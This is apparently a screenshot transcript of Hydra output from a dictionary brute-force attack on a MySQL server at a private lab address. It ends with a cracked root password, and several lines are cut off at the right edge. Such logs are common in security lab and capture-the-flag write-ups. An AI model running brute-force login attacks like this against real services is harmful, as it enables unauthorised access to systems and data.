 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-19 16:54:31
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiti
on found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344
ask
[DATA] attacking mysql://192.168.191.118:3306/
[STATUS] 335.00 tries/min, 335 tries in 00:01h, 14344064 to do in 713:39h, 4 active
[STATUS] 322.67 tries/min, 968 tries in 00:03h, 14343431 to do in 740:53h, 4 active
[STATUS] 327.43 tries/min, 2292 tries in 00:07h, 14342107 to do in 730:03h, 4 activ
[STATUS] 329.13 tries/min, 4937 tries in 00:15h, 14339462 to do in 726:08h, 4 activ
[3306][mysql] host: 192.168.191.118 login: root password: prettywoman
1 of 1 target successfully completed, 1 valid password found